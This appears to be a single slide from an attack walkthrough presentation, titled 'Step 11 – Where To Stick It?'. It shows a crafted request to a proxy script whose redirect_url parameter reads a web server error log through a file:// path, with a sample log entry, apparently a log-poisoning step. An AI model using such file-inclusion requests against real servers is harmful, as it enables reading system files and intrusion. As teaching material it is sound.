 Step 11 – Where To Stick It?

 http://vuln.com/dir/include/s_proxy.php
 ?redirect_url=file:///etc/httpd/logs/vuln.com_
 error_log

 [error] [client 10.10.65.18] File does not exist:
 /var/www/sites/vuln.com/docroot/wp-content/themes/
 lulzcat.jpg, referer:
 http://www.vuln.com/




                                                      27	
  
 